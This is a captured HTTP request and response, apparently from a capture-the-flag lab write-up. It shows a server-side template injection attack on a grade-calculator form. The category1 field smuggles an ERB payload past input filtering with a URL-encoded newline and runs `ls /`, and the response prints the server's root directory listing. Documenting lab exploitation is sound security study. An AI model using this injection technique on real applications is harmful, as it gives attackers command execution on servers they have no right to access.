 Request
Pretty Raw Hex
\n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
Origin: http://10.10.11.253
DNT: 1
Connection: close
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
category1=a%0A<%25%3d+`ls+/`+%25>&grade1=100&weight1=20&category2=b&grade2=90&weight2=20&
category3=c&grade3=80&weight3=20&category4=d&grade4=70&weight4=20&category5=e&grade5=60&weight5
=20
Response
Pretty Raw Hex Render
\n
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100,
and their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 80%<p>
a
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root
138 run
139 sbin
140 srv
141 sys
142 tmp
143 usr
144 var
145 : 20%